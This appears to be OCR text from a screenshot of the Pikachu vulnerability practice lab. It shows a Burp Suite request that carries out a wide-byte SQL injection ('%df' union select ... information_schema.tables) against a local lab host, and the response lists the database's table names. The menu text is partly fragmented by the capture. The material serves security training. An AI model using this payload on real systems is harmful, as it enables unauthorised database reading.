 ikachu 漏洞练习平台 pika~pika~
绍
sqli > wide byte注入
点一
解
what's your username?
Site Scripting
kobe
查询
您输入的username不存在，请重新输入！
nject
型注入(post)
型注入(get)
型注入
注入
ert/update"注入
ete"注入
header"注入
(base on boolian)
(base on time)
节注入
clusion
Filedownload
Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://192.168.80.128:8083 ?
Request
Raw Params Headers Hex
1 POST /vul/sqli/sqli_widebyte.php HTTP/1.1
2 Host: 192.168.80.128:8083
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/117.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 143
9 Origin: http://192.168.80.128:8083
10 Connection: close
11 Referer: http://192.168.80.128:8083/vul/sqli/sqli_widebyte.php
12 Cookie: PHPSESSID=19ho62hmbt01m0aucp79ip5ur0; security=low
13 Upgrade-Insecure-Requests: 1
14
15 name=kobe%df' union select 1,group_concat(table_name) from
information_schema.tables where table_schema =
database()#&submit=%E6%9F%A5%E8%AF%A2
Response
Raw Headers Hex HTML Render
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli > wide byte注入
点一下提示~
what's your username?
查询
your uid:1
your email is: httpinfo,member,message,users,xssblind